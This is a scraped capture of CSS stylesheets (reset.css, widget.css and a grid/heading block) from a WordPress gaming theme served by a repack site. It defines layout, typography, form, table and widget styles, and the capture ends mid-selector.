.vc_grid-item-mini a.vc-zone-link::before {
    content: '';
    display: block;
    opacity: .5;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 0px);
    height: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
}
.vc_grid-item-mini.vc_is-hover a.vc-zone-link::before {
    height: calc(100% - 0px);
    z-index: 1;
}
.blog-shortcode-custom .blog-hover-effect {
    z-index: 2;
	margin-left: 10px;
}

.vc_gitem-post-data.post-cats::before {
    content: "\f02c";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #ea5212;
    margin-right: 5px;
}
.heading-title-block h2 {
    padding-left: 0px;
    padding-bottom: 5px;
	text-align: left;
}

.heading-title-block.type-1,.heading-title-block.type-2 {
    background-color: #1e1e1e;
    border: none;
    background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 );
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    position: relative;
    display: flex;
	
}
.heading-title-block.type-1{
	border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	justify-content: center;
}
.heading-title-block.type-1 h2,.heading-title-block.type-2 h2 {
    background-color: #fff;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02)));
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 );
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    opacity: 1;
    filter: alpha(opacity=100);
    line-height: 41px;
    margin-bottom: -1px!important;
    
}
.heading-title-block.type-1 h2{
	font-size: 12px;
    padding: 0 20px;
	border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
	min-width: 150px;
}
.heading-title-block.type-2 h2{
	font-size: 18px;
    padding: 0 10px;
	border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
	min-width: 200px;
}
@media screen and (max-width: 1240px){
.blog-template ul.grid-posts li,.blog-template ul.grid-posts div.alm-reveal li {
    width: 20%;
}
	.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
}
@media screen and (max-width: 1050px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item {
		width: 20%;
	}
	.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
}
@media screen and (max-width: 900px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 25%;
	}
}
@media screen and (max-width: 700px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 33%;
	}
}
@media screen and (max-width: 520px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 48%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9
body_size: 2977
content:
/* Default class of WP */
.sticky{}
.bypostauthor{}
.gallery-caption {}
.screen-reader-text {display:none;}
.edit-link{display:none;}

*
{
	margin:0;
	padding:0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.chosen-container{max-width:100%;}

html{-webkit-font-smoothing: antialiased;}

body
{
	font-size:13px;
	line-height:22px;
	font-family: Arial, sans-serif;
	text-align:left;
	letter-spacing:0;
	font-weight:400;
	vertical-align: baseline;
	position:static;
	width:100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
	-webkit-text-size-adjust:none;
	background-image:none;
	color: #646464;
	background-position: center top !important;
}

html
{ 
	-webkit-text-size-adjust:none; 
}

img
{
	border:0;
	vertical-align:top;
	margin:0 0 15px;
	max-width:100%;
	height:auto;
}

a
{	font-size:13px;
	text-decoration:none;
	line-height:16px;
	cursor:pointer;
	background:transparent;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
}

a:hover
{	
	color:#ea5210;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-o-tap-highlight-color: transparent
}

:focus{
	outline:0 !important;
	text-decoration: none
}
a:focus{
	outline:0 !important;
	text-decoration: none
}

a.button:hover 
{
	text-decoration:underline;
}

input[type^="text"]:focus, input[type^="password"]:focus, input[type^="tel"]:focus, input[type^="email"]:focus, textarea:focus
{
	outline:0;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-webkit-appearance:none;
}

select:focus 
{
	outline:0;
}

p 
{
	margin:0 0 15px;
	display:block;
}

strong 
{
	font-weight:bold;
}

em 
{
	font-style:italic;
}

pre 
{
	overflow:hidden;
	border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;
	border: 1px dotted #b0b0b0;
	padding:15px 20px 20px;
	background: #f6f6f6;
	color: #505050
}

ins 
{
	text-decoration:none;
}
label, input, button, select, textarea{
	line-height:14px;
}
	
input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"],input[type="text"]{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:24px;
	line-height:23px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
select{
	line-height:23px;
	padding:4px 8px 3px;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	-o-border-radius:0 !important;
	width:100%;
	max-width: 380px
}

/* Heading */
h1,h2,h3,h4,h5,h6{padding-bottom:10px;margin:0;color: #202020}
h1{font-size:24px;line-height:28px;font-weight:400;}
h2{font-size:20px;line-height:22px;font-weight:400;padding-bottom:12px;}
h3{font-size:20px;line-height:22px;padding-bottom:15px;font-weight:400;}
h4{font-size:16px;line-height:18px;padding-bottom:14px;font-weight:400;}
h5{font-size:14px;line-height:15px;padding-bottom:12px;font-weight:400;}
h6{font-size:11px;line-height:16px;font-weight:400;}
i{letter-spacing:0.5px}
/* Form */

form
{
	display:inline;
}

/* Table */

table
{
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:100%;
	width:100%;
	word-wrap:break-word;
	border:1px solid #ebebeb;
	margin-bottom: 20px
}

table tbody,table tfood,table thead{max-width:100%;}
table thead{}
table tr td,
table tr th{padding:14px 10px 10px;}
table tr td,table tr th{
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #ebebeb
}


ul.list-posts > li table,
.single-post .single-content table, 
.widget_text table, 
.post-info-1 table 
{
	width:100%;
	margin:20px 0;
	border-width:1px 1px 1px 0;
	border-style:solid;
	border-collapse:separate;
}

ul.list-posts >li table th,
.single-post .single-content table th, 
.widget_text table th, 
.single-post .single-content table td, 
ul.list-posts >li table td,
.widget_text table td, 
.post-info-1 table td, 
.post-info-1 table th 
{
	border-width:1px 0 0 1px;
	border-style:solid;
	padding:8px;
	text-align:left;
	vertical-align:top;
	line-height:18px;
}

ul.list-posts table thead:first-child tr:first-child th,
.single-post .single-content table thead:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child td,
ul.list-posts table tbody:first-child tr:first-child td,
.widget_text table thead:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child td, 
.post-info-1 table thead:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child td 
{
	border-top:0;
}

table label 
{
	white-space:pre-wrap
}

/* List */

ol, 
ul
{
	margin-bottom:20px;
	padding-left:0;
	margin-top:0;
}
ol li, 
ul li 
{
	line-height:21px;
	list-style-position:inside;
}

ol ul li, 
ul ul li 
{
	list-style:upper-alpha;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin-left:35px;
	margin-top:0;
}

ol ol ol,ul ul ul , ul ul ol, ul ol ul, ol ul ul,ul ol ol,ol ol ul,ol ul ol
{
	margin-top:0;
	margin-left:35px;
}

ol li, 
ul ol li 
{
	list-style-type:decimal
}

ul li 
{
	
}

ol ul > li 
{
	list-style:square inside none;
	list-style-image:url(../images/ic-ul-2.png);
}

ol ul ul li,ol ol ul li,ul ol ul li,ul ul ul li{
	list-style-image:none;
	list-style:lower-alpha;
}

ol ol > li 
{
	list-style-type:decimal;
	list-style-image:none;
}

ol ol ol li,ul ul ol li,ol ul ul li,ol ol ul li,ol ul ol li
{
	list-style:lower-roman;
}

/* Definition Lists */

dl 
{
	margin-bottom:20px;
}

dt, 
dd 
{
	line-height:24px;
}

dt 
{
	font-weight:bold;
}

dd 
{
	margin-left:10px;
}

/* Content */

del 
{
	text-decoration:line-through;
}

/* blockquote */

blockquote {
	overflow:hidden;
	font-style:normal;
	font-size:12px;
	line-height:18px;
	margin:5px 0 5px 20px;display:inline-block;
	padding:0;
	padding:7px 40px 7px 20px;
	position:relative;
	background-color:#ffffff;
	border:0;
}

blockquote:before {
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.6;
    position: absolute;
    right: auto;
    top: 0;
    width: 3px;
	background:  #d9d9d9;
}
/* code */

body code
{
	padding: 15px 26px 15px 26px;
	letter-spacing:0.1px;
	font-size: 12px;
	border-width:0;
	border-radius:0;
	background-color:#f7f7f7;
	margin:20px 0;
	display:inline-block;
	width:100%;
	clear:both;
	line-height:34px;
	word-wrap:break-word;
	word-break:break-all;
	white-space:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;
}

body table code 
{
	white-space:normal
}

/* Form Elements */

body input,
body select,
body textarea
{
	font-weight:normal;
	vertical-align:middle;
}

/* Input */

html input 
{
	line-height:16px;
	max-width:100%;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-width:0;
}

input, button
{
	transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;
}
input[type^="text"], input[type^="password"],input[type^="tel"],input[type^="email"] {border: 1px solid #e6e6e6; height: 25px; font-size: 11px; line-height: 15px; padding: 5px 10px; background: #fff}
div.country_select a{
	line-height: 25px;
}
div.country_select .select2-choice {
	border-color: #e6e6e6;
	border-radius: none;
	-webkit-border-radius: none;
}
div.country_select {
	border-radius: none;
	max-width: 380px;
}
html input:focus:invalid:focus, 
html textarea:focus:invalid:focus, 
html select:focus:invalid:focus 
{
	color:#999;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
input[type^="text"]:focus, input[type^="password"]:focus,input[type^="tel"]:focus,input[type^="email"]:focus,textarea:focus{border-color: #ea5212;}


html input[type^=button] 
{
	-webkit-appearance:none
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button 
{
	-webkit-appearance: none;
} /* reset input type number on chrome */

input, textarea, select {border-color: #e6e6e6;}
html input[type^="radio"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

html input[type^="checkbox"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

textarea 
{
	background:#fff;
	border: 1px solid #e6e6e6;
	font-size:11px;
	padding:5px 10px 4px;
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-webkit-appearance:none;
	width: 100%;
	max-width: 380px
}

select
{
	background:#fff;
	border:1px solid #e6e6e6;
}

select option 
{
	padding:0 3px;
}

textarea 
{
	overflow:auto;
}

table 
{
	max-width:100%;
	table-layout:fixed;
}

table tbody, 
table tfood 
{
	max-width:100%;
}

/* BR */
br 
{
	margin:0 0 5px;
}

/* STYLE FOR BUTTON */
button.button::-moz-focus-inner 
{
	padding:0;
	border:0;}

button.button 
{
	-webkit-border-fit:lines;
} /* <- Safari & Google Chrome Fix */

button.button, 
a.button 
{
	overflow:visible;/* removes extra side padding in IE */
	width:auto; 
	border:0; 
	padding:0; 
	margin:0; 
	background:transparent; 
	cursor:pointer;
}

input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus 
{
	-webkit-box-shadow:0 0 0 50px white inset; /* Change the color to your own background color */
	-webkit-text-fill-color: #333;
}

#accordion-checkout-details .accordion-inner input[type^=button],
#accordion-checkout-details .accordion-inner form.login input.button,
form.checkout_coupon input.button,
body form.checkout #payment #place_order,
input[type^=submit],
.loading-mark-up  
{
	-webkit-appearance: none;
} /* reset button style for IPod */

a.button
{
	display:inline-block;
}


/* OTHER */
.clear 
{
	clear:both;
	min-height:1px;
	width:100%;
	clear:both;
}

.clearboth 
{
	clear:both;
}

.clearleft 
{
	clear:left;
}

.noimage
{
	margin-left:0;
}

.alignleft 
{
	float:left!important;
	margin:0 20px 20px 0!important;
	max-width:100%;
	height:auto;
}

.alignright
{
	float:right;
	margin:0 0 20px 20px!important;
	max-width:100%;
	height:auto;
}

.aligncenter 
{
	display:block;
	margin:0 auto 20px;
	max-width:100%;
	height:auto;
}
.size-full{
	clear:both
}

iframe 
{
	max-width:100%
}

iframe html 
{
	position:relative;
	z-index:1;
}

.mapp-layout 
{
	max-width:100%;
}

html .woocommerce form .form-row input.input-text,
html .woocommerce-page form .form-row input.input-text 
{
	line-height:16px;
	padding:0 10px;
}

label.label-radio{margin-bottom:2px}

html .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.chosen-container-single .chosen-single {
    border-color: #e6e6e6;
    box-shadow: none;
    font-size: 11px;
    height: 25px;
    line-height: 24px;
	border-radius:0 ;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	background: #fff
}
html  .woocommerce-checkout .form-row .chosen-container .chosen-drop,
.chosen-container .chosen-drop{
	 border-color: #e6e6e6;
}
html .chosen-container-active.chosen-with-drop .chosen-single{
	background:#fff;
	border-color: #e6e6e6;
}
html .chosen-container-single .chosen-single div{
	top:-2px
}
html .woocommerce-checkout  form .form-row, html .woocommerce-checkout form .form-row{
	margin-bottom: 8px
}
.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 5px;
}
.chosen-container-single .chosen-single div b{
	background-position:0 5px;
}
.thumbnail {display:inline-block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;float:left;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0;background:transparent;}
/* Fix Bug Lag on Mac */
#wpadminbar,
#em_quickshop_handler,
html .woocommerce ul.products li.product div.product_label, 
htlm .woocommerce-page ul.products li.product div.product_label,
#main-module-container ul li.product .product_thumbnail_wrapper > a[href^="http"], 
.woocommerce .featured_product_slider_wrapper ul.products li.product .product_thumbnail_wrapper > a[href^="http"]
{
	-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg)
}
/* Fix Bug IE8 */
.ie8 select,html.ie8  input[type^="text"],html.ie8 input[type^="email"],html.ie8 input[type^="password"]{
	line-height:28px !important;
}

.ie8  input[type^="text"],html.ie8  input[type^="password"]{
	padding-top:0; 
	padding-bottom:0;
}

.ie8 div.chzn-container a.chzn-single{
	line-height:28px !important;
}

html.ie8 .woocommerce form .form-row input.input-text, html.ie8 .woocommerce-page form .form-row input.input-text{
	line-height:28px !important;
}
.ie8 input.text.qty {
	line-height:50px !important
}
.ie8 #control-panel-main select,.ie8  #control-panel-main  input[type^="text"]{
	line-height:24px !important;
}
.ie8 form[id^="searchform-"] .bg_search input[id^="s-"]{
	padding-top:0;
	padding-bottom:0;
}

.ie8 #control-panel-main select{
	padding-bottom:6px;
}

.ie9 select,html.ie9  input[type^="text"],html.ie9 input[type^="email"],html.ie9 input[type^="password"]{
	line-height:22px;
}

.ie8 .widget_subscriptions input.subscribe_email{
	line-height:34px !important;
	padding-top:0;
	padding-bottom:2px;
}

.ie9 .widget_subscriptions input.subscribe_email{
	padding-top:0;
}

/* SHOPPING CART */
.ie8 #content .span14 .woocommerce table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce #content .span14 table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce-page #content .span14 table.shop_table tbody tr.cart_table_item td .qty{
	line-height:28px !important;
}

/* ie same all */
.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
	line-height:18px !important;
}
/* product input text */
html.ie8 div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce #content div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page #content div.product form.cart .group_table td .quantity input.qty{line-height:32px !important}


--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9
body_size: 10270
content:
/* BACKGROUND FOR WIDGET ITEM TEXT */
/*==*/
.widget-container.wd_widget_recent_product_slider  .widget_title_wrapper,
.widget-container.wd_widget_popular_product_by_categories .widget_title_wrapper,
.widget-container.widget_wd_recent_post_widget .widget_title_wrapper{
	padding-right:55px;
}
/*==*/
/* ================================== RESET BOOTSTRAP ================================== */
.widget-container .thumbnail{border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;}
/* WIDGET TEXT */
.widget_text ul li a{display:inline-block;}
/* ALL BUTTON IN SIDERBAR */
html .woocommerce-page .widget-container .button,html .woocommerce .widget-container .button,html .woocommerce-page .widget-container input[type^=submit],html .woocommerce .widget-container input[type^=submit],form[id^="searchform-"] .bg_search input[id^="searchsubmit-"],.widget_subscriptions button.button{	
	padding:8px 15px;
}
/* END ALL */


/*==*/
.wd_widget_recent_product_slider div.has_navi~div,
.wd_widget_popular_product_by_categories div.has_navi~div,
.widget_recent_comments_custom div.has_navi~div,
.widget_wd_recent_post_widget div.has_navi~div{
	padding-right:40px;
}
/*==*/

.widget-container.widget_text .textwidget{padding:0px 0}
.widget-container > ul {
	margin:0 0 0 0;
	padding:0 0 14px 0;
}
/* WIDGET CATEGORIES WPDANCE */
/* DROP DOWN MODE STYLE */

.wd_widget_product_categories .wd_product_categories > ul {margin-left:10px;margin-top: 13px}
.wd_widget_product_categories .wd_product_categories > ul li { line-height: 22px}
.wd_widget_product_categories .wd_product_categories > ul ul { margin-left: 0}
.wd_widget_product_categories .wd_product_categories a{text-transform:none; color: #646464;}
.wd_widget_product_categories .wd_product_categories >ul >li> a{ color: #1e1e1e;}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{ color: #646464 }
.wd_widget_product_categories .wd_product_categories > ul li ul.sub_cat{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	border-left: 1px solid #e6e6e6;
	padding-left: 14px;
	display: block
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a {
	color: #12b3cb;
	text-decoration: none
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item > a + span >.glyphicon-chevron-down:before{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li.cat_item > a + span >.glyphicon-chevron-down:before{
	 content: "\f0d8";
	 font:11px 'FontAwesome';
	 color: #323232;
}
.wd_widget_product_categories .wd_product_categories > ul li a:hover 
{
	color: #3db0c1
}

.wd_widget_product_categories .wd_product_categories > ul  li > ul  ul{
	display: none;
	border-left:1px solid #e6e6e6;
	padding-left: 20px; 
	margin:5px 0
}


.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';
	margin-left:8px
}
.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';	
}

.wd_product_categories > ul,
.right-sidebar .wd_product_categories > ul,
.left-sidebar .wd_product_categories > ul{margin: 0; list-style: none}
.wd_product_categories > ul li,
.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li {list-style: none}

.wd_product_categories > ul a ,
.right-sidebar .wd_product_categories > ul a ,
.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:0.7;filter:alpha(opacity=70) }
.dark.right-sidebar .wd_product_categories > ul >li >a ,
.dark.left-sidebar .wd_product_categories > ul > li> a {color: #fff}
.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a{
	color: #12b3cb
}

.dark.wd_product_categories > ul a ,
.dark.right-sidebar .wd_product_categories > ul a ,
.dark.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:1;filter:alpha(opacity=100); color: #a0a0a0 }

.right-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.left-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.right-sidebar .wd_product_categories > ul li span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li span.icon_toggle span {
	display: none
}
.right-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat,
.left-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat{display: block; border-left: 1px solid #323232; margin: 3px 0; padding: 5px 0 5px 14px}
.wd_product_categories > ul a:hover ,
.right-sidebar .wd_product_categories > ul a:hover ,
.left-sidebar .wd_product_categories > ul a:hover { opacity:1; filter:alpha(opacity=100) }
.right-sidebar .wd_product_categories > ul li:hover > a ,
.left-sidebar .wd_product_categories > ul li:hover > a,
.right-sidebar .wd_product_categories > ul li.active > * ,
.left-sidebar .wd_product_categories > ul li.active > * {color:#3db0c1; text-decoration: none}

.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li{
	line-height: 24px
}
.right-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span{ }
.right-sidebar .wd_product_categories > ul li:hover > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li:hover > a  + span.icon_toggle span{color:#3db0c1;}


/* PLUGIN WISHLIST */
.yith-woocompare-widget{
	position:relative;
}
.yith-woocompare-widget 	.products-list{
	padding-bottom:70px;
}
.yith-woocompare-widget 	.products-list li{
	position:relative;
	padding-right:30px;
}
.yith-woocompare-widget 	.products-list li a.title{
	width:100%;
	padding-right:30px;
}
.yith-woocompare-widget .compare.button{
	position:absolute;
	right:20px;
	bottom:20px;
	top:auto !important;
}
.yith-woocompare-widget a.clear-all{
	position:absolute;
	left:20px;
	bottom:26px;
	top:auto !important;
	font-weight:bold;
}
.yith-woocompare-widget ul.products-list a.remove{
	width: 18px;
	height: 18px;
	text-align: center;
	line-height: 18px;
	border: 1px solid;
	/* text-indent: -999999px; */
	background: url(../images/ic-remove-cart.png) center no-repeat;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	position: absolute;
	top: 4px;
	font-size:0;
	display:inline-block;
	right: 0;
}
/* END WISHLIST */
.widget-container #calendar_wrap{
	margin-top:10px;
}
/* FOR DISPLAY SELECT BOX */
.widget-container > select{
	margin-top:20px;
	width:100%;
	max-width:300px;
}

.widget-container > ul,.widget_social .social-icons,.widget_tag_cloud .tagcloud,
#left-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,#right-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,
.widget_flickr .wrap,.widget_subscriptions .subscribe_widget,.widget-container .testimonials-list,.widget_nav_menu div,.widget-container .features,.widget_price_filter > form,.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul,.widget-container #wp-calendar,.widget-container .alphabet-products,body .widget-container .widget_shopping_cart_content,.widget-container #searchform,.widget-container form[id^="searchform-"],.widget-container.widget_text  .wid-text,.widget_product_tag_cloud .tagcloud {
	
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
	margin-left:0;
}
/* 1. ARCHIVE - CATAGORIES - RSS - NAV - PAGE */
/* CHU Y FIX RIENG CHO CAI CUSTOM MENU VI HTML NO KHAC */

/* UL LI ALL CAP */
.widget_archive > ul ul,
.widget_meta > ul ul,
.widget_categories > ul ul,
.widget_product_categories ul ul, 
.widget_nav_menu > div ul ul, 
.widget_pages > ul ul,
.widget_recent_entries > ul ul{
	margin:6px 0 0 16px;
}

.widget_archive > ul,
.widget_meta > ul,
.widget_categories > ul ,
.widget_product_categories ul,  
.widget_pages > ul,
.widget_recent_entries > ul,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul{
    margin-left: 0;
	padding-left: 0;
}

.widget_archive ul li a,
.widget_meta ul li a,
 
.widget_categories ul li a,
.widget_nav_menu div ul li a, 
.widget_pages ul li a,
.widget_product_categories ul li a,
.widget_recent_entries ul li a{
	color: #a0a0a0;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li, 
.widget_nav_menu div ul li,
.widget_pages ul li,
.widget_product_categories ul li,
.widget_recent_entries ul li,
.yith-woocompare-widget 	.products-list li{
    list-style: none;
	line-height:22px;
}

.widget_archive ul li:first-child,.widget_categories ul li:first-child,
.widget_meta ul li:first-child, .widget_nav_menu div ul li:first-child, 
.widget_pages ul li:first-child,.widget_product_categories ul li:first-child{
    padding: 0;
}

/* UL LI CAC CAP SAU */
/* KHONG CO CURRENT */
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover,
.widget_product_categories ul li > a:hover,
.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{text-decoration:underline;}

.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{
	/*font-weight:bold;*/
}

/* UL LI CAP 1 */
.widget_categories > ul > li > a ,
.widget_nav_menu div > ul > li > a, 
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_recent_entries > ul > li > a{}
.widget_archive ul li > a:hover,
.widget_meta ul li > a:hover,
.widget_categories > ul > li > a:hover ,
.widget_nav_menu div > ul > li > a:hover, 
.widget_pages > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_recent_entries > ul > li > a:hover,
.widget_pages > ul > li.current_page_item > a,
